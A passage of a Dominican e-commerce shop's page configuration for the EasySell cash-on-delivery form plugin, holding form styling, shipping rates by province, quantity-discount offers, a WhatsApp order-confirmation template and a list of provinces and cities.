comprador acepta marketing","title":"YO ME COMPROMETO","value":"buyer_accepts_marketing","prefix":null,"options":["Me comprometo a pagar al recibir mi pedido EN LA CIUDAD Y DIRECCION QUE ESCRIBI"],"required":true,"hideLabel":false,"preselect":false,"placeholder":"El comprador acepta marketing"},{"type":"button","color":"#ffffff","style":{"color":"#f7f7f7","fontSize":17,"background":"#9f002a","fontWeight":"700","totalColor":"#f2f2f2","borderColor":"#f4f4f4","borderStyle":"solid","borderWidth":5,"borderRadius":10,"boxShadowOpacity":16},"title":"PAGAR AL RECIBIR- {total}","value":"cta","subtitle":null,"animation":"pulse","backgroundColor":"#000000"},{"src":"https://cdn.shopify.com/s/files/1/0647/5713/7586/files/Diseno_sin_titulo_2_2.webp?v=1739341353","type":"image","error":null,"image":"image","label":"Imagen","style":{"width":100,"justifyContent":"center"},"title":"Imagen","value":"image54","required":false,"placeholder":"Imagen"}],"translations":null,"settings":{"css":null,"fee":{"type":"fixed","value":0,"enabled":false,"taxable":false},"tax":{"rate":"0","enabled":false,"taxes_included":true},"apply":"all","active":false,"pixels":[{"type":"fbq","value":"865026708588931","products":[],"selective":false,"collections":[]}],"sticky":true,"hidebuy":true,"coverage":{"DO":"DO-EF"},"cpbStyle":{"color":"#FFFFFF","animation":"pulse","background":"#9f002a","fontWeight":"700","borderColor":"#ffffff","borderStyle":"solid","borderWidth":0,"borderRadius":5,"boxShadowOpacity":4},"cpb_text":"PIDE AQUI","endpoint":null,"hide_atc":true,"products":[],"purchase":null,"formStyle":{"color":"#000000","fontSize":16,"background":"#ffffff","borderColor":"#000000","borderStyle":"solid","borderWidth":0,"borderRadius":10,"boxShadowOpacity":0},"form_type":"popup","otp_first":false,"placement":"both","redirects":"whatsapp","cpb_button":true,"formConfig":{"rtl":false,"hideLabel":false,"enableIcon":true,"labelsAlignment":"auto","disableAutocomplete":false},"buyNowTitle":"PAGOS CON TRAJETA $400 DOP DE DESCUENTO","cod_gateway":true,"collections":[],"draft_order":false,"eligibility":{"enabled":false,"showMessage":false},"recoverOpen":true,"cpb_subtitle":"1458 vendidos quedan 23 disponible","include_utms":true,"redirect_url":"https://","send_receipt":true,"translations":[],"formCountries":["DO"],"hide_checkout":false,"singleProduct":false,"thankyou_text":"<h3>🎉 Su pedido ha sido realizado con éxito 🎉 🎉</h3>\n<h4>🎉 Gracias por comprar con nosotras 🎉</h4>","excluded_pages":[],"include_upsell":true,"shippingConfig":{"type":"custom","enabled":true,"customRates":[{"id":"ahzi1o","name":"Envio Gratis","type":null,"price":0,"condition":null,"provinces":["DISTRITO NACIONAL","SANTO DOMINGO"],"hasCondition":false,"limitProvinces":true},{"id":"a3iu2o","name":"Envios a Provincia","type":null,"price":100,"condition":null,"provinces":["AZUA","BAHORUCO","BARAHONA","DUARTE","EL SEIBO","DAJABÓN","ELÍAS PIÑA","ESPAILLAT","HATO MAYOR","HERMANAS MIRABAL","INDEPENDENCIA","LA ALTAGRACIA","LA ROMANA","LA VEGA","MARÍA TRINIDAD SÁNCHEZ","MONSEÑOR NOUEL","MONTECRISTI","MONTE PLATA","PEDERNALES","PERAVIA","PUERTO PLATA","SAMANÁ","SAN CRISTOBAL","SAN JOSÉ DE OCOA","SAN JUAN","SAN PEDRO DE MACORÍS","SÁNCHEZ RAMÍREZ","SANTIAGO","SANTIAGO RODRÍGUEZ","VALVERDE"],"hasCondition":false,"limitProvinces":true}]},"single_product":false,"abandonedConfig":{"klaviyo":{"apiKey":null,"enabled":false},"omnisend":{"apiKey":null,"enabled":false}},"fullScreenPopup":false,"disable_autofill":false,"native_placement":"after","whatsappRedirect":{"phone":"18296635897","message":"Hola 👋🏼 Mi nombre es:{{customer.name}}\n\nRealice un pedido del producto {{order.products}} por un precio total de $ {{order.total}}, con Pago Contra Entrega \n\n✅ Direccion: {{customer.address1}}\n✅ Canton: {{customer.city}}\n✅ Provincia: {{customer.province}}\n\nQuiero CONFIRMAR mi pedido"},"cpb_icon_position":"left","disable_abandoned":false,"include_client_ip":false,"order_tag_enabled":true,"auto_detect_pixels":true,"disable_on_soldout":true,"disable_auto_discount":false,"original_phone_format":false,"customerBlockedMessage":"Sorry, you are not allowed to place more orders, please try again later","send_fulfillment_receipt":false},"shop":"7a6d88.myshopify.com","google_autocomplete":false};
  
  
    var EASYSELL_QUANTITY_OFFERS = [{"id":62472,"enabled":true,"offers":[{"id":"6790352780de3c64b77dce48","badge":"Ahorra 0%","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"679035279623de54baeb4997","badge":"Ahorra 20%","label":"Los más populares","title":"2 Unidades","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6790352755054ba09b7f625b","badge":"Ahorra 30%","label":"Los más populares","title":"3 Unidades","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(90deg, rgb(89, 87, 250) 0%, rgb(255, 127, 184) 100%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#eb144c","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#9900ef","borderColor":"#9900ef","borderRadius":6,"backgroundColor":"#f6e7ff"},"productIds":["gid://shopify/Product/7760660725796","gid://shopify/Product/7771557363748"]},{"id":63151,"enabled":true,"offers":[{"id":"6795178685df0c4e78139f26","badge":"Ahorra 0%","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67951786d8a87cf1fd80fc6d","badge":"Ahorra 20%","label":"Los más populares","title":"2 Unidades","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6795178676f6d044da39e42d","badge":"Ahorra 30%","label":"Los más populares","title":"3 Unidades","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"#f78da7","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#0693e3","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"#0693e3","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7775921995812"]},{"id":63719,"enabled":true,"offers":[{"id":"67990a49b7d2738daafdb336","badge":"Especial 💖","title":"LLEVA 1 POR","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67990a49dac115d7b2b50a6a","badge":"EL MAS VENDIDO⭐","label":"Los más populares","title":"LLEVA 2 POR","discount":{"type":"fixed","value":"950"},"quantity":2,"preselected":false},{"id":"67990a4989993c20ee063761","badge":"OFERTON😲","label":"Los más populares","title":"LLEVA 3 POR","discount":{"type":"fixed","value":"1950"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7551651971108"]},{"id":68316,"enabled":true,"offers":[{"id":"67990a49b7d2738daafdb336","badge":"Especial 💖","title":"LLEVA 1 POR","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67990a49dac115d7b2b50a6a","badge":"EL MAS VENDIDO⭐","label":"Los más populares","title":"LLEVA 2 POR","discount":{"type":"fixed","value":"950"},"quantity":2,"preselected":false},{"id":"67990a4989993c20ee063761","badge":"OFERTON😲","label":"Los más populares","title":"LLEVA 3 POR","discount":{"type":"fixed","value":"1950"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7797778841636"]},{"id":68317,"enabled":true,"offers":[{"id":"67990a49b7d2738daafdb336","badge":"Especial 💖","title":"LLEVA 1 POR","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67990a49dac115d7b2b50a6a","badge":"EL MAS VENDIDO⭐","label":"Los más populares","title":"LLEVA 2 POR","discount":{"type":"fixed","value":"950"},"quantity":2,"preselected":false},{"id":"67990a4989993c20ee063761","badge":"OFERTON😲","label":"Los más populares","title":"LLEVA 3 POR","discount":{"type":"fixed","value":"1950"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7799880286244"]},{"id":70250,"enabled":true,"offers":[{"id":"67c5e97d79bf38758edc7917","badge":null,"label":"Especial","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67c5e97d38e6f0edc4c88b62","badge":null,"label":"Los más populares","title":"2 Unidades","discount":{"type":"fixed","value":"1610"},"quantity":2,"preselected":false},{"id":"67c5e97d340c2c836d5c55c4","badge":null,"label":"Oferton","title":"3 Unidades","discount":{"type":"fixed","value":"2700"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(0deg, #fd6c1b 0.00%,#ff0808 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(0deg, #fd5b82 0.00%,#ff0826 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7806859771940"]},{"id":70516,"enabled":true,"offers":[{"id":"67c5e97d79bf38758edc7917","badge":"Ahorra 0%","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67c5e97d38e6f0edc4c88b62","badge":"Ahorra 20%","label":"Los más populares","title":"2 Unidades","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67c5e97d340c2c836d5c55c4","badge":"Ahorra 30%","label":"Los más populares","title":"3 Unidades","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(0deg, #fd6c1b 0.00%,#ff0808 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(0deg, #fd5b82 0.00%,#ff0826 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7927774838820","gid://shopify/Product/7807144689700"]},{"id":70576,"enabled":true,"offers":[{"id":"67c5e97d79bf38758edc7917","badge":"Ahorra 0%","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67c5e97d38e6f0edc4c88b62","badge":"Ahorra 20%","label":"Los más populares","title":"2 Unidades","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67c5e97d340c2c836d5c55c4","badge":"Ahorra 30%","label":"Los más populares","title":"3 Unidades","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_2","hideImage":false,"badgeColor":"linear-gradient(0deg, #fd6c1b 0.00%,#ff0808 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(0deg, #fd5b82 0.00%,#ff0826 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7450290651172"]},{"id":80538,"enabled":true,"offers":[{"id":"680d2d478359f76fffbaea34","badge":"Ahorra 0%","image":"https://cdn.shopify.com/s/files/1/0840/0918/9670/files/ChatGPT_Image_Apr_26_2025_11_57_27_PM.png?v=1745726452","title":"LLEVA 1+1 MegaFruit Gratis! 🎁","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"680d2d4749ec8c5a20f38982","badge":"Ahorra 20%","image":"https://cdn.shopify.com/s/files/1/0840/0918/9670/files/ChatGPT_Image_Apr_26_2025_11_57_27_PM.png?v=1745726452","label":"Los más populares","title":"LLEVA 2+1 MegaFruit Gratis! 🎁","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"680d2d4765f321389a4417f0","badge":"Ahorra 30%","image":"https://cdn.shopify.com/s/files/1/0840/0918/9670/files/ChatGPT_Image_Apr_26_2025_11_57_27_PM.png?v=1745726452","label":"Los más populares","title":"LLEVA 3+1MegaFruit Gratis! 🎁","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7718557712420","gid://shopify/Product/7891494666276"]},{"id":83807,"enabled":true,"offers":[{"id":"67990a49b7d2738daafdb336","badge":"Especial 💖","title":"LLEVA 1 POR","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67990a49dac115d7b2b50a6a","badge":"EL MAS VENDIDO⭐","label":"Los más populares","title":"LLEVA 2 POR","discount":{"type":"fixed","value":"950"},"quantity":2,"preselected":false},{"id":"67990a4989993c20ee063761","badge":"OFERTON😲","label":"Los más populares","title":"LLEVA 3 POR","discount":{"type":"fixed","value":"1950"},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(270deg, rgb(255, 143, 89) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(270deg, rgb(255, 163, 80) 0.00%,rgb(255, 8, 68) 100.00%)","borderColor":"#ff0000","borderRadius":6,"backgroundColor":"#fff0ea"},"productIds":["gid://shopify/Product/7862702800932"]},{"id":142781,"enabled":true,"offers":[{"id":"67c5e97d79bf38758edc7917","badge":null,"title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"67c5e97d38e6f0edc4c88b62","badge":"Ahorra 20%","label":"Los más populares","title":"2 Unidades","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"67c5e97d340c2c836d5c55c4","badge":"Ahorra 30%","label":"Los más populares","title":"3 Unidades","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"linear-gradient(0deg, #fd6c1b 0.00%,#ff0808 100.00%)","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","useComparePrice":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"linear-gradient(0deg, #fd5b82 0.00%,#ff0826 100.00%)","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"badgeColor":"linear-gradient(0deg, #23aefe 0.00%,#083eff 97.00%)","borderColor":"#0693e3","borderRadius":6,"backgroundColor":"#edf8ff"},"productIds":["gid://shopify/Product/7750909067300"]},{"id":143484,"enabled":true,"offers":[{"id":"69721cfbde2e9c7479fefb78","badge":null,"title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"69721cfbf8858a82dcea920d","badge":"El mas popular","label":"Los más populares","title":"2 Unidades","discount":{"type":"fixed","value":"1500"},"quantity":2,"preselected":false}],"design":{"hideCP":false,"embedded":false,"template":"template_1","hideImage":false,"placement":["form"],"badgeColor":"#9C5A66","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#24000A","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#7E1621","borderColor":"#7E1621","borderRadius":6,"backgroundColor":"#f8f0f2"},"productIds":["gid://shopify/Product/8101729861668"]},{"id":143514,"enabled":true,"offers":[{"id":"69722981eb751e68dae591ec","badge":"En oferta","label":"Especial","title":"1 unidad","discount":{"type":"percentage","value":0},"quantity":1,"preselected":true},{"id":"6972298194fb04ce4008182d","badge":"Ahorra 20%","label":"Los más populares","title":"2 Unidades","discount":{"type":"percentage","value":20},"quantity":2,"preselected":false},{"id":"6972298122b92bd2f007c5f8","badge":"Ahorra 30%","label":"Los más populares","title":"3 Unidades","discount":{"type":"percentage","value":30},"quantity":3,"preselected":false}],"design":{"hideCP":false,"embedded":false,"template":"template_2","hideImage":false,"placement":["form"],"badgeColor":"#EF4444","borderColor":"#d1d1d1","backgroundColor":"#FFFFFF","disableVariants":false,"useComparePrice":false,"disableIfExceeded":false},"selectedDesign":{"badge":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","fontWeight":"700"},"label":{"color":"#ffffff","fontSize":14,"fontStyle":"normal","background":"#000000","fontWeight":"700"},"price":{"color":"#000000","fontSize":18,"fontStyle":"normal","fontWeight":"800"},"title":{"color":"#000000","fontSize":16,"fontStyle":"normal","fontWeight":"800"},"placement":["form"],"badgeColor":"#1D1D1D","borderColor":"#1D1D1D","borderRadius":6,"backgroundColor":"#fef2f2"},"productIds":["gid://shopify/Product/8051326091300"]}];
  
  
    
      var EASYSELL_DOWNSELLS = [];
    
    
      var EASYSELL_BUMPS = [{"id":4409,"offer":{"text":"<p><span style=\"color: #000000;\">🔥 Añadir<strong> {{title}}</strong> Por solo <strong>{{price}}</strong></span></p>","price":"50","title":"Proteccion de envio","design":{"animated":true,"tickColor":"#2e75d2","background":"#f5e4e0","borderColor":"#e22525","borderStyle":"dashed"}},"criteria":{"type":"all"},"enabled":true,"position":0}];
    
    var ES_CSS_URL = "https://cdn.shopify.com/extensions/019be5f9-a1df-7af6-8f2f-24884919e174/easysell-424/assets/easysell.css";
    var ES_CURRENT_PAGE = "collection"
    var ES_WEIGHT_UNIT = "0.0 kg";
    
    var ES_MONEY_FORMAT = 'RD$ {{amount}}';
    
    var ES_CURRENCY = "DOP";
    
    
    
    var ES_PRODUCT_COLLECTIONS = null;
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
    <script id="es-form-countries" type="application/json">
    [{"name":"DO","code":"DO","useStateCode":true,"states":[{"name":"DISTRITO NACIONAL","cities":["SANTO DOMINGO"],"regions":{},"postals":{},"code":"DISTRITO_NACIONAL"},{"name":"AZUA","cities":["AZUA (AZUA DE COMPOSTELA)","LAS CLAVELLINA","EMMA BALAGUER VIUDA VALLEJO","LAS BARÍAS-LA ESTANCIA","LOS JOVILLOS","ESTEBANÍA","SABANA YEGUA"],"regions":{},"postals":{},"code":"AZUA"},{"name":"BAHORUCO","cities":["NEIBA","EL PALMAR","GALVÁN","VILLA JARAGUA"],"regions":{},"postals":{},"code":"BAHORUCO"},{"name":"BARAHONA","cities":["BARAHONA (SANTA CRUZ DE BARAHONA)","EL CACHON","LA GUÁZARA","VILLA CENTRAL","JAQUIMEYES","CABRAL","EL PEÑÓN","FUNDACIÓN","PESCADERÍA"],"regions":{},"postals":{},"code":"BARAHONA"},{"name":"DUARTE","cities":["SAN FRANCISCO DE MACORÍS","JAYA","LA PEÑA","PRESIDENTE DON ANTONIO GUZMÁN FERNÁNDEZ"],"regions":{},"postals":{},"code":"DUARTE"},{"name":"EL SEIBO","cities":["EL SEIBO (SANTA CRUZ DEL SEIBO)","SANTA LUCIA"],"regions":{},"postals":{},"code":"EL_SEIBO"},{"name":"DAJABÓN","cities":["DAJABÓN","CAÑONGO","LOMA DE CABRERA","SANTIAGO DE LA CRUZ"],"regions":{},"postals":{},"code":"DAJABÓN"},{"name":"ELÍAS PIÑA","cities":["COMENDADOR"],"regions":{},"postals":{},"code":"ELÍAS_PIÑA"},{"name":"ESPAILLAT","cities":["MOCA","CANCA LA REINA","EL HIGUERITO","JUAN LÓPEZ","LA ORTEGA","LAS LAGUNAS","MONTE DE LA JAGUA","SAN VICTOR","CAYETANO GERMOSÉN"],"regions":{},"postals":{},"code":"ESPAILLAT"},{"name":"HATO MAYOR","cities":["HATO MAYOR (HATO MAYOR DEL REY)","GUAYABO DULCE","MATA PALACIO","YERBA BUENA"],"regions":{},"postals":{},"code":"HATO_MAYOR"},{"name":"HERMANAS MIRABAL","cities":["SALCEDO (JUANA NÚÑEZ)","TENARES"],"regions":{},"postals":{},"code":"HERMANAS_MIRABAL"},{"name":"INDEPENDENCIA","cities":["JIMANÍ","BOCA DE CACHÓN","EL LIMÓN"],"regions":{},"postals":{},"code":"INDEPENDENCIA"},{"name":"LA ALTAGRACIA","cities":["HIGUEY (SALVALEÓN DE HIGUEY)","LA OTRA BANDA (HIGUEY)","BÁVARO","PUNTA CANA","VERÓN"],"regions":{},"postals":{},"code":"LA_ALTAGRACIA"},{"name":"LA ROMANA","cities":["LA ROMANA","CALETA","VILLA HERMOSA"],"regions":{},"postals":{},"code":"LA_ROMANA"},{"name":"LA VEGA","cities":["LA VEGA (CONCEPCIÓN DE LA VEGA)","RÍO VERDE ARRIBA","JARABACOA","BUENA VISTA"],"regions":{},"postals":{},"code":"LA_VEGA"},{"name":"MARÍA TRINIDAD SÁNCHEZ","cities":["NAGUA","ARROYO AL MEDIO","SAN JOSÉ DE MATANZAS","EL FACTOR"],"regions":{},"postals":{},"code":"MARÍA_TRINIDAD_SÁNCHEZ"},{"name":"MONSEÑOR NOUEL","cities":["BONAO","ARROYO TORO-MASIPEDRO","LA SALVIA-LOS QUEMADOS","JAYACO","JUMA BEJUCAL","SABANA DEL PUERTO","PIEDRA BLANCA","VILLA SONADOR"],"regions":{},"postals":{},"code":"MONSEÑOR_NOUEL"},{"name":"MONTECRISTI","cities":["MONTE CRISTI (SAN FERNANDO DE MONTE CRISTI)","VILLA VÁSQUEZ (SANTA ANA, VILLA ISABEL)"],"regions":{},"postals":{},"code":"MONTECRISTI"},{"name":"MONTE PLATA","cities":["MONTE PLATA","SABANA GRANDE DE BOYÁ"],"regions":{},"postals":{},"code":"MONTE_PLATA"},{"name":"PEDERNALES","cities":["PEDERNALES","JOSÉ FRANCISCO PEÑA GÓMEZ"],"regions":{},"postals":{},"code":"PEDERNALES"},{"name":"PERAVIA","cities":["BANÍ","CATALINA","MATANZAS","PAYA","VILLA SOMBRERO"],"regions":{},"postals":{},"code":"PERAVIA"},{"name":"PUERTO PLATA","cities":["PUERTO PLATA (SAN FELIPE DE PUERTO PLATA)","VILLA MONTELLANO","SOSÚA"],"regions":{},"postals":{},"code":"PUERTO_PLATA"},{"name":"SAMANÁ","cities":["SAMANÁ (SANTA BÁRBARA DE SAMANÁ)","SÁNCHEZ","LAS TERRENAS"],"regions":{},"postals":{},"code":"SAMANÁ"},{"name":"SAN CRISTOBAL","cities":["SAN CRISTOBAL","HATO DAMAS","HAINA (BAJOS DE HAINA)","EL CARRIL","NIGUA (SAN GREGORIO DE NIGUA)","VILLA ALTAGRACIA"],"regions":{},"postals":{},"code":"SAN_CRISTOBAL"},{"name":"SAN JOSÉ DE OCOA","cities":["SAN JOSÉ DE OCOA","EL NARANJAL","SABANA LARGA"],"regions":{},"postals":{},"code":"SAN_JOSÉ_DE_OCOA"},{"name":"SAN JUAN","cities":["SAN JUAN","EL ROSARIO","HATO DEL PADRE","JUAN DE HERRERA"],"regions":{},"postals":{},"code":"SAN_JUAN"},{"name":"SAN PEDRO DE MACORÍS","cities":["SAN PEDRO DE MACORÍS","CONSUELO"],"regions":{},"postals":{},"code":"SAN_PEDRO_DE_MACORÍS"},{"name":"SÁNCHEZ RAMÍREZ","cities":["COTUÍ","QUITA SUEÑO","LA MATA","LA BIJA"],"regions":{},"postals":{},"code":"SÁNCHEZ_RAMÍREZ"},{"name":"SANTIAGO","cities":["SANTIAGO DE LOS CABALLEROS","LAS PALOMAS","PUÑAL","CANABACOA","GUAYABAL","TAMBORIL (PEÑA)","LICEY AL MEDIO","VILLA GONZÁLEZ","CANCA DE LA PIEDRA"],"regions":{},"postals":{},"code":"SANTIAGO"},{"name":"SANTIAGO RODRÍGUEZ","cities":["SABANETA (SAN IGNACIO DE SABANETA)","VILLA LOS ALMÁCIGOS"],"regions":{},"postals":{},"code":"SANTIAGO_RODRÍGUEZ"},{"name":"SANTO DOMINGO","cities":["BOCA CHICA","LA CALETA","LOS ALCARRIZOS","PALMAREJO-VILLA 